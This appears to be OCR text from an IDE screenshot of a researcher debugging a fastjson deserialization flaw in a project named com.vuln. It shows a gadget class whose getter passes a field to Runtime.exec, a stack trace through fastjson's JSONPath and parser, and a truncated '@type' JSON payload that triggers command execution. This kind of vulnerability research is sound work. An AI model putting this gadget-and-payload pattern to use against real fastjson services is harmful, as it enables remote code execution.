 Main
resources
test
target
pom.xml
External Libraries
8 public String getCmd() throws IOException {
9 Runtime.getRuntime().exec(cmd);
10 return cmd;
11 }
12
Debug: Main
Debugger Console
Frames
Variables
"main"@1 in gr...main": RUNNING
getCmd:9, Test (com.vuln)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.refle
invoke:498, Method (java.lang.reflect)
get:484, FieldInfo (com.alibaba.fastjson.util)
getPropertyValue:145, FieldSerializer (com.alibaba.fa
getFieldValue:445, JavaBeanSerializer (com.alibaba.
getPropertyValue:2219, JSONPath (com.alibaba.fast
eval:1357, JSONPath$PropertySegement (com.alibal
eval:81, JSONPath (com.alibaba.fastjson)
eval:362, JSONPath (com.alibaba.fastjson)
handleResovleTask:1455, DefaultJSONParser (com.a
parse:154, JSON (com.alibaba.fastjson)
parse:143, JSON (com.alibaba.fastjson)
main:8, Main
static members of JSON
text = "[{"@type":"com.vuln.Test","cmd":"open -a
features = 989
parser = {DefaultJSONParser@794}
value = {JSONArray@791} size = 2